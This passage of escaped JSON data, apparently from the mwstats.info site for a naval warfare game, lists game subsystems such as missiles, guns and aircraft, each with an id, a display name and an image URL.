Meteorit-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P800OnixM.jpeg?v=8fe9b6a3\&quot;,\&quot;id\&quot;:\&quot;P800OnixM\&quot;,\&quot;name\&quot;:\&quot;P-800 Onix-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P8APoseidon.jpeg?v=f92e7ab6\&quot;,\&quot;id\&quot;:\&quot;P8APoseidon\&quot;,\&quot;name\&quot;:\&quot;P-8A Poseidon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P900Alfa.jpeg?v=0c89bd20\&quot;,\&quot;id\&quot;:\&quot;P900Alfa\&quot;,\&quot;name\&quot;:\&quot;P-900 Alfa\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PAKDA.jpeg?v=0eb63a16\&quot;,\&quot;id\&quot;:\&quot;PAKDA\&quot;,\&quot;name\&quot;:\&quot;PAK DA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PAKDAM.jpeg?v=789c1f1f\&quot;,\&quot;id\&quot;:\&quot;PAKDAM\&quot;,\&quot;name\&quot;:\&quot;PAK DA M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PaketNK.jpeg?v=ce9e4982\&quot;,\&quot;id\&quot;:\&quot;PaketNK\&quot;,\&quot;name\&quot;:\&quot;Paket-NK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PantsirM.jpeg?v=0ff1f637\&quot;,\&quot;id\&quot;:\&quot;PantsirM\&quot;,\&quot;name\&quot;:\&quot;Pantsir-M (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PARS3LR.jpeg?v=0cf95695\&quot;,\&quot;id\&quot;:\&quot;PARS3LR\&quot;,\&quot;name\&quot;:\&quot;PARS 3 LR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PBK500U.jpeg?v=c2f56bf5\&quot;,\&quot;id\&quot;:\&quot;PBK500U\&quot;,\&quot;name\&quot;:\&quot;PBK-500U Drel\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Penguin119.jpeg?v=a0aa1876\&quot;,\&quot;id\&quot;:\&quot;Penguin119\&quot;,\&quot;name\&quot;:\&quot;AGM-119 Penguin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PhalanxEdge.jpeg?v=4bbefa7c\&quot;,\&quot;id\&quot;:\&quot;PhalanxEdge\&quot;,\&quot;name\&quot;:\&quot;Phalanx Edge CIWS (2x20mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Phalax.jpeg?v=81a5d3fe\&quot;,\&quot;id\&quot;:\&quot;Phalax\&quot;,\&quot;name\&quot;:\&quot;Phalanx CIWS (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Phantom3.jpeg?v=39981eb0\&quot;,\&quot;id\&quot;:\&quot;Phantom3\&quot;,\&quot;name\&quot;:\&quot;Phantom 3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Phenom.jpeg?v=d240c163\&quot;,\&quot;id\&quot;:\&quot;Phenom\&quot;,\&quot;name\&quot;:\&quot;Phenom\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PinakaMK3.jpeg?v=9caaf659\&quot;,\&quot;id\&quot;:\&quot;PinakaMK3\&quot;,\&quot;name\&quot;:\&quot;Pinaka Mk3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PL12.jpeg?v=80b2e730\&quot;,\&quot;id\&quot;:\&quot;PL12\&quot;,\&quot;name\&quot;:\&quot;PL-12\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PL15.jpeg?v=47e43b00\&quot;,\&quot;id\&quot;:\&quot;PL15\&quot;,\&quot;name\&quot;:\&quot;PL-15\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PL8.jpeg?v=e55ac07a\&quot;,\&quot;id\&quot;:\&quot;PL8\&quot;,\&quot;name\&quot;:\&quot;PL-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PLAB100.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;PLAB100\&quot;,\&quot;name\&quot;:\&quot;PLAB-100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PLAB250.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;PLAB250\&quot;,\&quot;name\&quot;:\&quot;PLAB-250\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PLRKOtvet.jpeg?v=66bae728\&quot;,\&quot;id\&quot;:\&quot;PLRKOtvet\&quot;,\&quot;name\&quot;:\&quot;91RE1 Otvet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PoisonTorpedo.jpeg?v=c95e67e3\&quot;,\&quot;id\&quot;:\&quot;PoisonTorpedo\&quot;,\&quot;name\&quot;:\&quot;Poison Torpedo\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Poseidon.jpeg?v=d21030e0\&quot;,\&quot;id\&quot;:\&quot;Poseidon\&quot;,\&quot;name\&quot;:\&quot;2M39 Poseidon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Pralay.jpeg?v=f6f2b38a\&quot;,\&quot;id\&quot;:\&quot;Pralay\&quot;,\&quot;name\&quot;:\&quot;Pralay\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Project231.jpeg?v=dcb1e815\&quot;,\&quot;id\&quot;:\&quot;Project231\&quot;,\&quot;name\&quot;:\&quot;Project 231\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PSF01.jpeg?v=ee696e80\&quot;,\&quot;id\&quot;:\&quot;PSF01\&quot;,\&quot;name\&quot;:\&quot;PSF-01\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PTUR.jpeg?v=a97503af\&quot;,\&quot;id\&quot;:\&quot;PTUR\&quot;,\&quot;name\&quot;:\&quot;9M120-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Pukguksong4SLBM.jpeg?v=de4f04ba\&quot;,\&quot;id\&quot;:\&quot;Pukguksong4SLBM\&quot;,\&quot;name\&quot;:\&quot;Pukguksong-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PumpkinLauncher.jpeg?v=d000c620\&quot;,\&quot;id\&quot;:\&quot;PumpkinLauncher\&quot;,\&quot;name\&quot;:\&quot;Pumpkin Launcher (375pm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Qaher313.jpeg?v=b13bd44b\&quot;,\&quot;id\&quot;:\&quot;Qaher313\&quot;,\&quot;name\&quot;:\&quot;Qaher-313\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/QJK99.jpeg?v=b701a700\&quot;,\&quot;id\&quot;:\&quot;QJK99\&quot;,\&quot;name\&quot;:\&quot;QJK99 (12.7mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/QSER.jpeg?v=8c0be261\&quot;,\&quot;id\&quot;:\&quot;QSER\&quot;,\&quot;name\&quot;:\&quot;QS-ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/QuickstrikeER.jpeg?v=e0e1221a\&quot;,\&quot;id\&quot;:\&quot;QuickstrikeER\&quot;,\&quot;name\&quot;:\&quot;Quickstrike ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R29Lajner.jpeg?v=34c76a71\&quot;,\&quot;id\&quot;:\&quot;R29Lajner\&quot;,\&quot;name\&quot;:\&quot;R-29RMU2.1 Lajner\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R37M.jpeg?v=54dfeef2\&quot;,\&quot;id\&quot;:\&quot;R37M\&quot;,\&quot;name\&quot;:\&quot;R-37M Vympel\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R39SLBM.jpeg?v=7a57ed82\&quot;,\&quot;id\&quot;:\&quot;R39SLBM\&quot;,\&quot;name\&quot;:\&quot;R-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R60.jpeg?v=405f61f2\&quot;,\&quot;id\&quot;:\&quot;R60\&quot;,\&quot;name\&quot;:\&quot;R-60\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R74.jpeg?v=77738c23\&quot;,\&quot;id\&quot;:\&quot;R74\&quot;,\&quot;name\&quot;:\&quot;R-74\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R77.jpeg?v=db9044b3\&quot;,\&quot;id\&quot;:\&quot;R77\&quot;,\&quot;name\&quot;:\&quot;R-77\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R77ME.jpeg?v=2a11dce8\&quot;,\&quot;id\&quot;:\&quot;R77ME\&quot;,\&quot;name\&quot;:\&quot;K-77ME\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R93M.jpeg?v=8a484f4c\&quot;,\&quot;id\&quot;:\&quot;R93M\&quot;,\&quot;name\&quot;:\&quot;R-93M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Rafale.jpeg?v=129fc365\&quot;,\&quot;id\&quot;:\&quot;Rafale\&quot;,\&quot;name\&quot;:\&quot;Rafale M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAH66.jpeg?v=2e20fe7c\&quot;,\&quot;id\&quot;:\&quot;RAH66\&quot;,\&quot;name\&quot;:\&quot;RAH-66 Comanche\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAH66B.jpeg?v=78ce2ebc\&quot;,\&quot;id\&quot;:\&quot;RAH66B\&quot;,\&quot;name\&quot;:\&quot;RAH-66B Sea Comanche\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Railgun.jpeg?v=5e5f2bcb\&quot;,\&quot;id\&quot;:\&quot;Railgun\&quot;,\&quot;name\&quot;:\&quot;Mark 51 AGS (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM1.jpeg?v=109591ba\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM1\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial RAMSTORM 1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM1_Warhead.jpeg?v=30afc468\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM1_Warhead\&quot;,\&quot;name\&quot;:\&quot;RAMSTORM 1 REC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM4.jpeg?v=d5ecce52\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM4\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial RAMSTORM 4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM4_RIM161B.jpeg?v=632209f2\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM4_RIM161B\&quot;,\&quot;name\&quot;:\&quot;RIM-161B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM4_Warhead.jpeg?v=ece778fd\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM4_Warhead\&quot;,\&quot;name\&quot;:\&quot;RAMSTORM 4 REC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RapidFire.jpeg?v=ea9de227\&quot;,\&quot;id\&quot;:\&quot;RapidFire\&quot;,\&quot;name\&quot;:\&quot;RAPIDFire (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RapidFireLMM.jpeg?v=f4f69443\&quot;,\&quot;id\&quot;:\&quot;RapidFireLMM\&quot;,\&quot;name\&quot;:\&quot;RapidFire LMM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBS15.jpeg?v=0bfaf700\&quot;,\&quot;id\&quot;:\&quot;RBS15\&quot;,\&quot;name\&quot;:\&quot;RBS-15\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBS15F.jpeg?v=c9abe66c\&quot;,\&quot;id\&quot;:\&quot;RBS15F\&quot;,\&quot;name\&quot;:\&quot;RBS-15F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBS15MK4.jpeg?v=a51f63f4\&quot;,\&quot;id\&quot;:\&quot;RBS15MK4\&quot;,\&quot;name\&quot;:\&quot;RBS 15 MK4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBU1000.jpeg?v=85b5770e\&quot;,\&quot;id\&quot;:\&quot;RBU1000\&quot;,\&quot;name\&quot;:\&quot;RBU-1000 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBU10000.jpeg?v=6528e6ad\&quot;,\&quot;id\&quot;:\&quot;RBU10000\&quot;,\&quot;name\&quot;:\&quot;RBU-10000 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBU12000.jpeg?v=60e61228\&quot;,\&quot;id\&quot;:\&quot;RBU12000\&quot;,\&quot;name\&quot;:\&quot;RBU-12000 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBU16000.jpeg?v=b26ab858\&quot;,\&quot;id\&quot;:\&quot;RBU16000\&quot;,\&quot;name\&quot;:\&quot;RBU-16000 (300mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBU2500.jpeg?v=f0b6d5e7\&quot;,\&quot;id\&quot;:\&quot;RBU2500\&quot;,\&quot;name\&quot;:\&quot;RBU-2500 (212 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBU6000.jpeg?v=c918b8a7\&quot;,\&quot;id\&quot;:\&quot;RBU6000\&quot;,\&quot;name\&quot;:\&quot;RBU-6000 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RD09ASWRocket.jpeg?v=0e1dd4c7\&quot;,\&quot;id\&quot;:\&quot;RD09ASWRocket\&quot;,\&quot;name\&quot;:\&quot;ASW Rocket\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RD09STOP.jpeg?v=f2858208\&quot;,\&quot;id\&quot;:\&quot;RD09STOP\&quot;,\&quot;name\&quot;:\&quot;STOP (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RD09UMTAS.jpeg?v=dabebf27\&quot;,\&quot;id\&quot;:\&quot;RD09UMTAS\&quot;,\&quot;name\&quot;:\&quot;UMTAS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RD09USV.jpeg?v=b746ae24\&quot;,\&quot;id\&quot;:\&quot;RD09USV\&quot;,\&quot;name\&quot;:\&quot;RD09 Marlin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ReaperBlock1.jpeg?v=ce63036c\&quot;,\&quot;id\&quot;:\&quot;ReaperBlock1\&quot;,\&quot;name\&quot;:\&quot;Reaper Block I\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/REDRUMLauncher.jpeg?v=445362b5\&quot;,\&quot;id\&quot;:\&quot;REDRUMLauncher\&quot;,\&quot;name\&quot;:\&quot;RDR Launcher (200mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/REDRUMRailgun.jpeg?v=f630c949\&quot;,\&quot;id\&quot;:\&quot;REDRUMRailgun\&quot;,\&quot;name\&quot;:\&quot;RDR Railgun (150mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RedShark.jpeg?v=388e4301\&quot;,\&quot;id\&quot;:\&quot;RedShark\&quot;,\&quot;name\&quot;:\&quot;Red Shark (382 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Remora.jpeg?v=25901acc\&quot;,\&quot;id\&quot;:\&quot;Remora\&quot;,\&quot;name\&quot;:\&quot;Remora-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RemoraRemoteLauncher.jpeg?v=4131910f\&quot;,\&quot;id\&quot;:\&quot;RemoraRemoteLauncher\&quot;,\&quot;name\&quot;:\&quot;Remora Launcher\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RG30.jpeg?v=ad94f897\&quot;,\&quot;id\&quot;:\&quot;RG30\&quot;,\&quot;name\&quot;:\&quot;RG-30 Mk2 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RG30Buckshot.jpeg?v=91b807a4\&quot;,\&quot;id\&quot;:\&quot;RG30Buckshot\&quot;,\&quot;name\&quot;:\&quot;RG-30 Buckshot (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RG32.jpeg?v=b5fddda1\&quot;,\&quot;id\&quot;:\&quot;RG32\&quot;,\&quot;name\&quot;:\&quot;RG-32 Mk1 (150mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RGM184A.jpeg?v=fbebf0cb\&quot;,\&quot;id\&quot;:\&quot;RGM184A\&quot;,\&quot;name\&quot;:\&quot;RGM-184A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RHan122B.jpeg?v=e2335f1f\&quot;,\&quot;id\&quot;:\&quot;RHan122B\&quot;,\&quot;name\&quot;:\&quot;R-Han 122B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Rhombat.jpeg?v=36fef831\&quot;,\&quot;id\&quot;:\&quot;Rhombat\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Rhombat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Richelieu100mm.jpeg?v=0b888d54\&quot;,\&quot;id\&quot;:\&quot;Richelieu100mm\&quot;,\&quot;name\&quot;:\&quot;100\\/45 Mle-1930M (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Richelieu152mm.jpeg?v=218d8e00\&quot;,\&quot;id\&quot;:\&quot;Richelieu152mm\&quot;,\&quot;name\&quot;:\&quot;152\\/55 Mle-1930M (152 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Richelieu380mm.jpeg?v=3f432f83\&quot;,\&quot;id\&quot;:\&quot;Richelieu380mm\&quot;,\&quot;name\&quot;:\&quot;380\\/45 Mle-1935M (380 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM116.jpeg?v=2fadd407\&quot;,\&quot;id\&quot;:\&quot;RIM116\&quot;,\&quot;name\&quot;:\&quot;RIM-116 RAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM116B.jpeg?v=1e8d66d9\&quot;,\&quot;id\&quot;:\&quot;RIM116B\&quot;,\&quot;name\&quot;:\&quot;RIM-116B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM116C.jpeg?v=be1f4db5\&quot;,\&quot;id\&quot;:\&quot;RIM116C\&quot;,\&quot;name\&quot;:\&quot;RIM-116C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM156A.jpeg?v=14505f48\&quot;,\&quot;id\&quot;:\&quot;RIM156A\&quot;,\&quot;name\&quot;:\&quot;RIM-156A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM161.jpeg?v=f61b0ff6\&quot;,\&quot;id\&quot;:\&quot;RIM161\&quot;,\&quot;name\&quot;:\&quot;RIM-161 (SM-3)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM161IIB.jpeg?v=a713acbc\&quot;,\&quot;id\&quot;:\&quot;RIM161IIB\&quot;,\&quot;name\&quot;:\&quot;RIM-161 Block IIB\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM161SM3.jpeg?v=5c54c9db\&quot;,\&quot;id\&quot;:\&quot;RIM161SM3\&quot;,\&quot;name\&quot;:\&quot;RIM-161 (SM-3 IIA)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM162D.jpeg?v=3e5207ed\&quot;,\&quot;id\&quot;:\&quot;RIM162D\&quot;,\&quot;name\&quot;:\&quot;RIM-162D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM162ESSM.jpeg?v=3453260b\&quot;,\&quot;id\&quot;:\&quot;RIM162ESSM\&quot;,\&quot;name\&quot;:\&quot;RIM-162 ESSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM174.jpeg?v=2d7fb66e\&quot;,\&quot;id\&quot;:\&quot;RIM174\&quot;,\&quot;name\&quot;:\&quot;RIM-174 (SM-6)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM174C.jpeg?v=2d7fb66e\&quot;,\&quot;id\&quot;:\&quot;RIM174C\&quot;,\&quot;name\&quot;:\&quot;RIM-174C (SM-6 Block Ib)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM200.jpeg?v=622450dd\&quot;,\&quot;id\&quot;:\&quot;RIM200\&quot;,\&quot;name\&quot;:\&quot;RIM-200\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM200R.jpeg?v=622450dd\&quot;,\&quot;id\&quot;:\&quot;RIM200R\&quot;,\&quot;name\&quot;:\&quot;RIM-200ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM66E.jpeg?v=d977cd74\&quot;,\&quot;id\&quot;:\&quot;RIM66E\&quot;,\&quot;name\&quot;:\&quot;RIM-66E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM7.jpeg?v=27110b52\&quot;,\&quot;id\&quot;:\&quot;RIM7\&quot;,\&quot;name\&quot;:\&quot;RIM-7 Sea Sparrow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM8TalosNuke.jpeg?v=eed7ddd7\&quot;,\&quot;id\&quot;:\&quot;RIM8TalosNuke\&quot;,\&quot;name\&quot;:\&quot;RIM-8 Talos (Nuke)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Roland2.jpeg?v=4346e08c\&quot;,\&quot;id\&quot;:\&quot;Roland2\&quot;,\&quot;name\&quot;:\&quot;Roland 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RPK1Vihr.jpeg?v=a6a519cd\&quot;,\&quot;id\&quot;:\&quot;RPK1Vihr\&quot;,\&quot;name\&quot;:\&quot;RPK-1 Vikhr\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RTAA.jpeg?v=1a9f0e5b\&quot;,\&quot;id\&quot;:\&quot;RTAA\&quot;,\&quot;name\&quot;:\&quot;RT-AA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RTAS.jpeg?v=56ed1970\&quot;,\&quot;id\&quot;:\&quot;RTAS\&quot;,\&quot;name\&quot;:\&quot;RT-AS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RTAU.jpeg?v=0b690161\&quot;,\&quot;id\&quot;:\&quot;RTAU\&quot;,\&quot;name\&quot;:\&quot;RT-AU\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RUM139.jpeg?v=a45178cf\&quot;,\&quot;id\&quot;:\&quot;RUM139\&quot;,\&quot;name\&quot;:\&quot;RUM-139 Swarmer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RUR5ASROC.jpeg?v=7cb19a8f\&quot;,\&quot;id\&quot;:\&quot;RUR5ASROC\&quot;,\&quot;name\&quot;:\&quot;RUR-5 ASROC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RUR5BSROC.jpeg?v=7cb19a8f\&quot;,\&quot;id\&quot;:\&quot;RUR5BSROC\&quot;,\&quot;name\&quot;:\&quot;RUR-5B ASROC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RUR5CASROC.jpeg?v=f26773e3\&quot;,\&quot;id\&quot;:\&quot;RUR5CASROC\&quot;,\&quot;name\&quot;:\&quot;RUR-5C ASROC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S10Granat.jpeg?v=d3cb6f16\&quot;,\&quot;id\&quot;:\&quot;S10Granat\&quot;,\&quot;name\&quot;:\&quot;S-10 Granat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S25OFM.jpeg?v=5ffd4afb\&quot;,\&quot;id\&quot;:\&quot;S25OFM\&quot;,\&quot;name\&quot;:\&quot;S-25OFM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S300.jpeg?v=165ffa9c\&quot;,\&quot;id\&quot;:\&quot;S300\&quot;,\&quot;name\&quot;:\&quot;S-300\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S300F.jpeg?v=165ffa9c\&quot;,\&quot;id\&quot;:\&quot;S300F\&quot;,\&quot;name\&quot;:\&quot;S-300F Fort\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S350Vityaz.jpeg?v=a069ce47\&quot;,\&quot;id\&quot;:\&quot;S350Vityaz\&quot;,\&quot;name\&quot;:\&quot;S-350 Vityaz\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S500.jpeg?v=1b143d88\&quot;,\&quot;id\&quot;:\&quot;S500\&quot;,\&quot;name\&quot;:\&quot;S-500 